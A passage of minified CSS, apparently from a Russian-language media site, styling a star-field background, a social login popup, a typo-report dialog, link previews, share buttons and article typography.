#fff,1463px 607px #fff,1447px 865px #fff,94px 196px #fff,1417px 1385px #fff,1058px 1815px #fff,276px 935px #fff,1732px 1188px #fff,1786px 557px #fff,177px 1275px #fff,1771px 943px #fff,1583px 1764px #fff,679px 1963px #fff,1517px 972px #fff,1342px 1592px #fff,185px 1814px #fff,827px 1257px #fff,1926px 1256px #fff,1390px 1377px #fff,837px 396px #fff,728px 510px #fff,41px 601px #fff,1201px 195px #fff,1097px 380px #fff,1583px 1082px #fff,1682px 606px #fff,1606px 1265px #fff,1433px 104px #fff,1040px 1618px #fff,1110px 208px #fff,745px 1123px #fff,438px 201px #fff,1356px 868px #fff,1546px 1895px #fff,238px 1538px #fff,1107px 1165px #fff,724px 1647px #fff,524px 1645px #fff,795px 1602px #fff,1335px 1707px #fff,1144px 1199px #fff;will-change:transform}#stars3{position:absolute;top:0;left:0;width:3px;height:3px;opacity:.5;background:0 0;box-shadow:1054px 771px #fff,191px 706px #fff,191px 1941px #fff,1467px 745px #fff,602px 1678px #fff,1052px 1112px #fff,361px 1119px #fff,190px 847px #fff,1788px 298px #fff,1524px 1017px #fff,751px 1016px #fff,1431px 666px #fff,430px 320px #fff,272px 3px #fff,1932px 1018px #fff,604px 1291px #fff,1742px 1488px #fff,1075px 962px #fff,1338px 1710px #fff,1226px 417px #fff,397px 409px #fff,1978px 274px #fff,1830px 72px #fff,1309px 443px #fff,1253px 1385px #fff,1663px 1389px #fff,1545px 314px #fff,495px 1804px #fff,495px 1795px #fff,1108px 947px #fff,1908px 1374px #fff,225px 1783px #fff,1892px 1921px #fff,956px 231px #fff,810px 475px #fff,735px 1727px #fff,255px 1192px #fff,345px 1902px #fff,1618px 1480px #fff,137px 1607px #fff,490px 163px #fff,1258px 917px #fff,1035px 470px #fff,191px 617px #fff,668px 1013px #fff,1179px 1562px #fff,731px 1066px #fff,39px 573px #fff,1697px 1623px #fff,748px 266px #fff,318px 1689px #fff,207px 1559px #fff,1088px 258px #fff,1123px 1232px #fff,1633px 563px #fff,851px 424px #fff,174px 936px #fff,1195px 617px #fff,987px 803px #fff,946px 1279px #fff,1243px 520px #fff,472px 1953px #fff,835px 1284px #fff,1000px 1086px #fff,1945px 1225px #fff,1132px 1756px #fff,1067px 942px #fff,350px 1894px #fff,989px 236px #fff,1840px 1744px #fff,1169px 1049px #fff,1857px 1910px #fff,1566px 1477px #fff,1988px 587px #fff,695px 515px #fff;-webkit-animation:horror-stars 150s linear infinite;animation:horror-stars 150s linear infinite;will-change:transform}.login{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;left:0;z-index:20;width:100%;height:100%;background-color:rgba(0,0,0,.875)}.login .login__popup{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;width:30rem;margin:1rem;padding:1.25rem;color:var(--color-text);background-color:var(--color-white);border-radius:4px;-webkit-animation:upswing .25s ease-out;animation:upswing .25s ease-out}.login .login__popup .login__popup-button{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:calc(50% - .5rem);margin:.5rem 0;padding:.75rem 1rem;font-size:.875rem;border:1px solid rgba(var(--color-black-rgb),.25);border-radius:3px;color:var(--color-white)}.login .login__popup .login__popup-button .icon{display:block;-webkit-order:-1;-ms-flex-order:-1;order:-1;margin-right:.75rem;font-size:1.25rem}.login .login__popup .login__popup-button.login__popup-button--vkontakte{background-color:#5186bd}.login .login__popup .login__popup-button.login__popup-button--facebook{background-color:#3b5998}.login .login__popup .login__popup-button.login__popup-button--google{background-color:#4285f4}.login .login__popup .login__popup-button.login__popup-button--yandex{background-color:#e61400}.login .login__popup .login__popup-button:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:479px){.login .login__popup .login__popup-button{width:100%}}.login .login__popup .login__popup-heading{display:block;cursor:default;width:100%;margin-bottom:.5rem;padding-right:1rem;font-size:1.25rem;font-weight:500}@media screen and (max-width:479px){.login .login__popup .login__popup-heading{font-size:1.125rem}}.login .login__popup .login__popup-helper{display:block;cursor:default;width:100%;margin-bottom:1rem;font-size:.875rem}.login .login__popup .login__popup-policy{display:block;cursor:default;width:100%;margin-top:1rem;font-size:.8125rem;color:color-mix(in srgb,var(--color-text) 65%,#fff)}.login .login__popup .login__popup-policy a{color:var(--color-primary);transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.login .login__popup .login__popup-policy a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}.login .login__popup .login__popup-close{width:1rem;height:1rem;position:absolute;top:1rem;right:1rem;width:1.25rem;height:1.25rem;transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.login .login__popup .login__popup-close:after,.login .login__popup .login__popup-close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .5rem);height:2px;width:1rem;background-color:#444}.login .login__popup .login__popup-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.login .login__popup .login__popup-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.login .login__popup .login__popup-close:hover{-webkit-filter:brightness(150%);filter:brightness(150%)}@media screen and (max-width:479px){.login .login__popup .login__popup-close{top:.5rem;right:.5rem}}@media screen and (max-width:479px){.login .login__popup{padding:.75rem}}.meta{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.8125rem;line-height:1.05rem;letter-spacing:.0175rem}.meta>*{display:inline-block;cursor:default;white-space:nowrap;border-bottom:none}.meta>a{position:relative;z-index:2;cursor:pointer;color:var(--color-primary-dark);transition:color .25s}.meta>a:hover{color:var(--color-secondary)}.meta .meta__item:after{content:"•";display:inline-block;margin-left:.5rem;margin-right:.5rem}.meta .meta__item:last-child:after{display:none}.meta.meta--best{position:absolute;top:50%;right:0;font-size:1.5rem;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:767px){.meta.meta--best{font-size:1.25rem}}.meta.meta--club{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:.25rem .75rem .25rem 0}.meta.meta--club .meta__item{padding:.1875rem .375rem;color:var(--color-white);background-color:var(--color-club);border-radius:3px}.mistype{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;left:0;z-index:20;width:100%;height:100%;background:rgba(var(--color-black-rgb),.75)}.mistype .mistype__popup{display:block;position:relative;width:30rem;margin:1rem;padding:1.25rem;color:var(--color-text);background-color:var(--color-white);border-radius:4px;-webkit-animation:upswing .25s ease-out;animation:upswing .25s ease-out}.mistype .mistype__popup .mistype__popup-heading{display:block;cursor:default;margin-bottom:.5rem;font-size:1.25rem;font-weight:500}@media screen and (max-width:479px){.mistype .mistype__popup .mistype__popup-heading{font-size:1.125rem}}.mistype .mistype__popup .mistype__popup-marked{display:inline;padding:0 2px;font-size:1rem;background-color:var(--color-mark)}@media screen and (max-width:479px){.mistype .mistype__popup .mistype__popup-marked{font-size:.9375rem}}.mistype .mistype__popup .mistype__popup-comment{display:block;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;resize:vertical;width:100%;height:5rem;margin:.75rem 0 1rem;padding:.375rem .5rem;font-size:.875rem;line-height:1.5;background-color:var(--color-white);border:solid 1px color-mix(in srgb,var(--color-white) 90%,#000);border-radius:2px}.mistype .mistype__popup .mistype__popup-comment::-webkit-input-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.mistype .mistype__popup .mistype__popup-comment::-moz-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.mistype .mistype__popup .mistype__popup-comment:-ms-input-placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}.mistype .mistype__popup .mistype__popup-comment::placeholder{color:color-mix(in srgb,var(--color-white) 75%,#000)}@media screen and (max-width:479px){.mistype .mistype__popup .mistype__popup-comment{margin:.5rem 0 .75rem}}.mistype .mistype__popup .mistype__popup-submit{display:block;width:auto;padding:.75rem 1.5rem;font-size:.875rem}.mistype .mistype__popup .mistype__popup-close{width:1rem;height:1rem;position:absolute;top:1rem;right:1rem;width:1.25rem;height:1.25rem;transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.mistype .mistype__popup .mistype__popup-close:after,.mistype .mistype__popup .mistype__popup-close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .5rem);height:2px;width:1rem;background-color:#444}.mistype .mistype__popup .mistype__popup-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mistype .mistype__popup .mistype__popup-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mistype .mistype__popup .mistype__popup-close:hover{-webkit-filter:brightness(150%);filter:brightness(150%)}@media screen and (max-width:479px){.mistype .mistype__popup .mistype__popup-close{top:.5rem;right:.5rem}}@media screen and (max-width:479px){.mistype .mistype__popup{padding:.75rem}}.preview{display:block;position:absolute;top:0;left:0;bottom:0;z-index:8}.preview:before{content:"";position:fixed;top:0;left:0;z-index:-1;width:100%;height:100%}@media screen and (max-width:1023px){.preview:before{background-color:rgba(0,0,0,.875)}}.preview .preview__content{display:block;position:relative;width:24rem;max-width:calc(100% - 2rem);height:auto;margin-top:.5rem;padding-bottom:2.875rem;overflow:hidden;font-size:.875rem;line-height:1.5;color:var(--color-text);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border-radius:4px;-webkit-animation:upswing .25s ease-out;animation:upswing .25s ease-out}.preview .preview__content::after{content:"";display:none;position:absolute;top:calc(50% - 2.5rem);left:50%;width:2rem;height:2rem;margin-left:-1.5rem;border:solid 3px var(--color-primary);border-right:solid 3px transparent;border-radius:50%}.preview .preview__content img{display:block}.preview .preview__content.preview__content--warning{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:16rem;background-color:var(--color-white)}.preview .preview__content.preview__content--warning strong{display:block}.preview .preview__content.preview__content--preload{min-height:16rem;background-color:var(--color-white)}.preview .preview__content.preview__content--preload::after{display:block;-webkit-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.preview .preview__content.preview__content--preload img{display:none}.preview .preview__content a{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;bottom:0;height:3rem;width:100%;padding:0 1rem;color:var(--color-white);background-color:var(--color-primary);border:0}.preview .preview__content a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}.preview .preview__content .icon{margin-left:.5rem}.preview .preview__close{width:1.5rem;height:1.5rem;display:none;position:absolute;top:.75rem;right:.75rem;width:1.75rem;height:1.75rem;transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s;color:var(--color-white);border-radius:4px}.preview .preview__close:after,.preview .preview__close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .75rem);height:2px;width:1.5rem;background-color:var(--color-white)}.preview .preview__close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.preview .preview__close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.preview .preview__close:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.preview .preview__close{display:block}}@media screen and (max-width:1023px){.preview{position:fixed;top:0!important;left:0!important;z-index:15;width:100%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.is-adminbar .preview{padding-top:2rem}}.reference{display:block;position:absolute;left:calc(50% + 12rem);z-index:8}.reference:before{content:"";position:fixed;top:0;left:0;z-index:-1;width:100%;height:100%}.reference .reference__content{display:block;position:relative;width:18.75rem;height:auto;padding:1rem 1.5rem 1rem 1rem;font-size:.875rem;line-height:1.5;color:var(--color-text);background-color:var(--color-mark);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border-radius:3px;-webkit-animation:upswing .25s ease-out;animation:upswing .25s ease-out}.reference .reference__content h1{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content h2{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content h3{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content h4{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content h5{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content h6{margin:0 0 .5rem;font-size:.9375rem;font-weight:500}.reference .reference__content a{color:var(--color-primary);border-bottom:solid 1px}.reference .reference__content a:hover{border-bottom-color:transparent}.reference .reference__content strong{font-weight:600}@media screen and (max-width:1023px){.reference .reference__content{position:absolute;bottom:-.5rem;left:50%;width:calc(100% - 2rem);max-width:30rem;padding-bottom:2.5rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-animation:fade-in .25s ease-out;animation:fade-in .25s ease-out}}.reference .reference__content-close{display:block;position:absolute;top:.5rem;right:.5rem;cursor:pointer;width:1rem;height:1rem;width:.75rem;height:.75rem}.reference .reference__content-close:after,.reference .reference__content-close:before{content:"";position:absolute;top:calc(50% - 1px);left:calc(50% - .375rem);height:2px;width:.75rem;background-color:#444}.reference .reference__content-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.reference .reference__content-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.reference .reference__content-close:hover{opacity:.85}@media screen and (max-width:1023px){.reference{position:fixed;top:auto!important;left:0;bottom:0;height:100%;width:100%}.reference:before{height:calc(100% + 100px);-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px);background-color:rgba(0,0,0,.875)}}.scroller{display:none;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:fixed;bottom:2.5rem;left:2.5rem;z-index:10;width:4rem;height:4rem;font-size:1.25rem;color:#999;background-color:rgba(0,0,0,.75);border-radius:.25rem;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);transition:opacity 125ms}.scroller span{position:absolute;visibility:hidden;opacity:0}.scroller.scroller--visible{display:-webkit-flex;display:-ms-flexbox;display:flex}.share{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-family:var(--font-regular)}.share .share__link{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:relative;margin-right:.75rem;padding:.5rem .625rem;color:var(--color-white);background:var(--color-black);border-radius:5px;border-bottom:none}.share .share__link .icon{font-size:1.25rem}.share .share__link.share__link--vkontakte{background-color:#5186bd}.share .share__link.share__link--facebook{background-color:#3b5998}.share .share__link.share__link--twitter{background-color:#1da1f2}.share .share__link.share__link--telegram{background-color:#08c}.share .share__link.share__link--instagram{background:linear-gradient(45deg,#f58529 0,#dd2a7b 50%,#515bd4 100%)}.share .share__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.share .share__link:last-child{margin-right:0}.share .share__link:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}.share .share__count{margin-left:auto;padding-left:.5rem;font-size:.875rem;font-weight:400;line-height:1rem;border-left:1px solid rgba(255,255,255,.5)}@media screen and (max-width:767px){.share .share__count{border-left:none}}.share .share__text{margin-left:.25rem;padding:0 .5rem;font-size:.875rem;font-weight:300;letter-spacing:.5px;line-height:1rem}@media screen and (max-width:767px){.share .share__text{display:none}}.social{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.social .social__item{display:block;margin:0 .75rem}.social .social__item .social__item-link{display:block;font-size:1.125em;line-height:1;color:inherit;transition:none}.social .social__item .social__item-link .icon{display:block;transition:color .25s}.social .social__item .social__item-link .icon.icon--facebook:hover{color:#3b5998}.social .social__item .social__item-link .icon.icon--vkontakte:hover{color:#5186bd}.social .social__item .social__item-link .icon.icon--twitter:hover{color:#1da1f2}.social .social__item .social__item-link .icon.icon--telegram:hover{color:#08c}.social .social__item .social__item-link .icon.icon--zen:hover{color:#ff8a4f}.social .social__item .social__item-link .icon.icon--flipboard:hover{color:#f52828}@media screen and (max-width:1023px){.social .social__item{margin:0 1rem;font-size:1.25rem}}@media screen and (max-width:767px){.social .social__item{margin:0 .75rem;font-size:1.125rem}}.tagline{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;cursor:default;padding:1rem 0;gap:1rem;overflow:hidden;color:var(--color-text);background:#fdfecc}@media screen and (max-width:767px){.tagline{gap:.5rem}}.tagline__text{display:block;font-size:.625rem;font-weight:500;line-height:1;text-transform:uppercase}.tagline__name{display:block;font-size:.875rem;font-weight:500;line-height:1.25;text-transform:uppercase}.tagline__partner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;gap:1rem}@media screen and (max-width:767px){.tagline__partner{gap:.5rem}}.tagline__partner-title{display:block;font-size:.875rem;font-weight:500;line-height:1.25;text-transform:uppercase}.tagline__partner-logo{display:block;width:auto;max-height:3rem}@media screen and (max-width:767px){.tagline__partner-logo{max-height:2.5rem}}.tagline.tagline--logo{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tagline.tagline--title{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}a.tagline{cursor:pointer}a.tagline:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}.entry-bottom{display:block;position:relative;width:100%;overflow:hidden;color:var(--color-text);background-color:var(--color-white)}.entry-bottom>*{display:block;position:relative;width:calc(var(--width-content) + 4rem);max-width:100%;margin:0 auto 1.5rem;padding:.75rem 2rem;background-color:var(--color-sheet)}@media screen and (max-width:767px){.entry-bottom>*{margin:0 auto 1rem;padding:.5rem 1rem}}.entry-caption{display:block;position:relative;-webkit-order:-1;-ms-flex-order:-1;order:-1;width:100%;background:#fdfecc;margin-top:-.87rem;margin-bottom:.5rem}@media screen and (min-width:1023px){.entry-caption{margin-top:0;margin-bottom:1rem}}.entry-comments{display:block;position:relative;width:100%;background-color:var(--color-white)}.entry-content{display:block;position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:100%;padding:0 1rem 1.4rem 1rem;color:var(--color-text);background-color:var(--color-white);font-family:var(--font-serif);font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem}@media screen and (max-width:767px){.entry-content{padding-inline:1.25rem;font-size:1rem}}.entry-content>*{max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:1rem}@media screen and (max-width:767px){.entry-content>*{margin-bottom:.75rem}}.entry-content>:first-child{margin-top:0}.entry-content>:last-child{margin-bottom:0}.entry-content a:not(.button){color:var(--color-primary);font-style:italic;border-bottom:1px solid var(--color-secondary)}.entry-content a:not(.button):hover{color:var(--color-secondary)}.entry-content b,.entry-content strong{font-weight:600}.entry-content em,.entry-content i{font-style:italic;font-weight:400}.entry-content mark{padding:0 .05rem;background-color:var(--color-mark);box-decoration-break:clone;-webkit-box-decoration-break:clone}.entry-content mark.mark-blue{color:var(--color-white);background-color:var(--color-primary)}.entry-content mark.mark-orange{background-color:var(--color-secondary)}.entry-content mark.mark-yellow{background-color:var(--color-mark)}.entry-content mark.mark-green{background-color:var(--color-accent)}.entry-content mark.mark-red{background-color:var(--color-alert)}.entry-content mark.mark-grey{color:var(--color-white);background-color:#636363}.entry-content sub{vertical-align:sub;font-size:smaller}.entry-content sup{vertical-align:super;font-size:smaller}.entry-content h1,.entry-content h2,.entry-content h3{margin-top:1.37rem;font-family:var(--font-regular);font-size:1.5rem;font-style:normal;font-weight:900;line-height:120%}.entry-content h1 b,.entry-content h1 strong,.entry-content h2 b,.entry-content h2 strong,.entry-content h3 b,.entry-content h3 strong{font-weight:inherit}.entry-content h1:target,.entry-content h2:target,.entry-content h3:target{margin-top:-4.75rem;padding-top:4.75rem}@media screen and (max-width:767px){.entry-content h1:target,.entry-content h2:target,.entry-content h3:target{margin-top:-4.25rem;padding-top:4.25rem}}.entry-content h1 em,.entry-content h1 i,.entry-content h2 em,.entry-content h2 i,.entry-content h3 em,.entry-content h3 i{font-style:italic;font-weight:400}.entry-content h1+h4,.entry-content h2+h4,.entry-content h3+h4{margin-top:-.75rem}@media screen and (max-width:767px){.entry-content h1+h4,.entry-content h2+h4,.entry-content h3+h4{margin-top:-.5rem}}@media screen and (max-width:767px){.entry-content h1,.entry-content h2,.entry-content h3{margin-top:1.5rem;margin-bottom:.5rem}}.entry-content h4,.entry-content h5,.entry-content h6{font-weight:500}.entry-content h4 em,.entry-content h4 i,.entry-content h5 em,.entry-content h5 i,.entry-content h6 em,.entry-content h6 i{font-family:var(--font-serif);font-style:italic;font-weight:400}.entry-content h4 strong,.entry-content h5 strong,.entry-content h6 strong{font-weight:inherit}@media screen and (max-width:767px){.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:.5rem}}.entry-content h1{font-size:2.25rem;line-height:1.125}@media screen and (max-width:767px){.entry-content h1{font-size:1.625rem}}.entry-content h2{font-size:1.75rem;line-height:1.125}@media screen and (max-width:767px){.entry-content h2{font-size:1.5rem}}.entry-content h3{font-size:1.5rem}@media screen and (max-width:767px){.entry-content h3{font-size:1.25rem}}.entry-content h4{font-size:1.375rem;line-height:1.25}@media screen and (max-width:767px){.entry-content h4{font-size:1.125rem}}.entry-content h5{margin-bottom:0;font-size:1.125rem;line-height:1.25}@media screen and (max-width:767px){.entry-content h5{font-size:1rem}}.entry-content h6{font-size:.8125rem;line-height:1.375;text-align:left}@media screen and (max-width:767px){.entry-content h6{font-size:.75rem}}.entry-content hr{display:block;margin-top:2rem;margin-bottom:2rem;border:0;border-top:1px solid rgba(0,0,0,.15)}.entry-content ol,.entry-content ul{padding-left:2.5rem}.entry-content ol li,.entry-content ul li{margin:0 .375rem .5rem}@media screen and (max-width:767px){.entry-content ol,.entry-content ul{padding-left:1.5rem}}.entry-content ol{list-style-type:decimal}.entry-content ul{list-style-type:disc}.entry-content table{display:block;overflow-y:hidden}.entry-content table tbody{display:table;width:100%;max-width:100%;border-collapse:collapse;border-spacing:0}.entry-content table td{min-width:calc(var(--width-content)/ 2);padding:.5rem}.entry-content table td:first-child{padding-left:0}.entry-content table td:last-child{padding-right:0}.entry-content pre{display:block;padding:.5rem 1rem;word-wrap:break-word;white-space:pre-wrap;font-family:var(--font-monospace);font-size:.875rem;font-weight:400;overflow-x:auto;background-color:var(--color-sheet)}.entry-content code{padding:.5rem 1rem;font-family:var(--font-monospace);font-size:.875rem;font-weight:400;overflow-x:auto;background-color:var(--color-sheet)}.entry-content small{display:block;font-weight:400;font-size:small}.entry-content figcaption{text-align:left}.entry-content figure{margin-top:2rem;margin-bottom:2rem}@media screen and (max-width:767px){.entry-content figure{margin-top:1rem;margin-bottom:1rem}}.entry-content figure+h6{margin-top:-1.25rem;margin-bottom:2rem}@media screen and (max-width:767px){.entry-content figure+h6{margin-top:-.5rem;margin-bottom:1rem}}.entry-content iframe{max-width:100%}.entry-content blockquote{display:block;padding:1rem}.entry-content blockquote>*{margin-top:1rem;margin-bottom:1rem}.entry-content blockquote>:last-child{margin-bottom:0}.entry-content blockquote>:first-child{margin-top:0}.entry-content blockquote h6{margin-top:-.5rem}.entry-content details>*{margin-bottom:1rem}@media screen and (max-width:767px){.entry-content details>*{margin-bottom:.75rem}}.entry-content details>:first-child{margin-top:0}.entry-content details>:last-child{margin-bottom:0}.entry-content details summary:not(.button){cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1.375rem;font-weight:500;line-height:1.25}@media screen and (max-width:767px){.entry-content details summary:not(.button){font-size:1.125rem}}.entry-content span[id]{margin:0}.entry-content span[id]:target{margin-top:-4.75rem;padding-top:4.75rem}@media screen and (max-width:767px){.entry-content span[id]:target{margin-top:-4.25rem;padding-top:4.25rem}}.entry-content span[data-body]{position:relative;cursor:help;padding:0 6px 2px;white-space:pre-wrap;background-color:color-mix(in srgb,var(--color-white) 94%,#000);transition:background-color .25s,border .25s;border:solid 1px rgba(0,0,0,.175);border-radius:2px}.entry-content span[data-body]:hover{background-color:color-mix(in srgb,var(--color-white) 94%,#000);border:solid 1px rgba(0,0,0,.25)}.entry-content span[data-body][data-active]{background-color:var(--color-mark);border-color:var(--color-mark)}.entry-content a[data-preview]{padding:1px 4px 2px;font-weight:500;color:var(--color-preview);background-color:rgba(var(--color-preview-rgb),.1875);border:0;border-radius:2px}.entry-content .aside.aside--widget,.entry-content .aside.aside--widget>*{margin:0!important}.entry-erid{width:100%;font-size:.8125rem;line-height:1.375;text-align:left;padding:0 1.25rem;background-color:#fff;padding:.5rem 1rem;max-width:100%}.entry-erid:last-child{margin-bottom:0}@media screen and (max-width:767px){.entry-erid{margin:1rem auto;padding-inline:1.25rem;font-size:.75rem}.entry-erid:last-child{margin-bottom:0}}.entry-erid strong{font-weight:600}.entry-erid a{color:var(--color-primary);font-style:italic;border-bottom:1px solid var(--color-secondary)}.entry-erid a:hover{color:var(--color-secondary)}.entry-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;width:100%;overflow:hidden;color:var(--color-text)}.entry-footer>*{display:block;position:relative;padding:1rem;width:100%;max-width:100%;background-color:var(--color-white)}@media screen and (max-width:767px){.entry-footer>*{margin:0 auto;padding-inline:1.25rem}}.entry-footer .entry-footer__tags{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.entry-footer .entry-footer__tags a{display:inline;margin-right:2rem;font-size:1.125rem;font-weight:500;line-height:2rem}.entry-footer .entry-footer__tags a:before{content:"#";padding-right:.125rem;font-size:1rem;color:rgba(0,0,0,.9)}@media screen and (max-width:479px){.entry-footer .entry-footer__tags a{margin-right:1.5rem;font-size:1rem}}.entry-footer .entry-footer__share{display:-webkit-flex;display:-ms-flexbox;display:flex}.entry-footer .entry-footer__share .share__link{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.entry-header{display:block;position:relative;width:100%;padding:1rem 1rem 1.4rem 1rem;color:var(--color-text);background-color:var(--color-white)}@media screen and (max-width:767px){.entry-header{padding-inline:1.25rem}}.entry-header>*{max-width:100%;margin:1.5rem auto 0}@media screen and (max-width:767px){.entry-header>*{margin:1rem auto 0}}.entry-header>:first-child{margin-top:0}.entry-header__info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;margin:0 auto;padding-right:2.5rem;line-height:1;color:var(--color-primary);gap:1.38rem}@media screen and (max-width:767px){.entry-header__info{row-gap:.5rem;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}}.entry-header__info .meta{font-style:italic}.entry-header__info .meta a:hover{color:var(--color-secondary)}.entry-header__info>a{display:inline-block;font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.015rem;text-transform:uppercase}.entry-header__info>a:hover{color:var(--color-secondary)}.entry-header__share{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.entry-header__ord{position:absolute}.entry-header__ord img{visibility:hidden}.entry-header__lead{display:block;overflow:hidden;font-family:var(--font-serif);font-size:1rem;font-weight:400;line-height:1.3rem;letter-spacing:.01rem}.entry-header__lead>*{margin-bottom:1rem}.entry-header__lead>:last-child{margin-bottom:0}@media screen and (max-width:767px){.entry-header__lead>*{margin-bottom:.5rem}}.entry-header__lead a{color:var(--color-primary);font-style:italic;border-bottom:1px solid var(--color-secondary)}.entry-header__lead a:hover{color:var(--color-secondary)}.entry-header__lead mark{padding:0 .05rem;background-color:var(--color-mark);box-decoration-break:clone;-webkit-box-decoration-break:clone}.entry-header__lead mark.mark-blue{color:var(--color-white);background-color:var(--color-primary)}.entry-header__lead mark.mark-orange{background-color:var(--color-secondary)}.entry-header__lead mark.mark-yellow{background-color:var(--color-mark)}.entry-header__lead 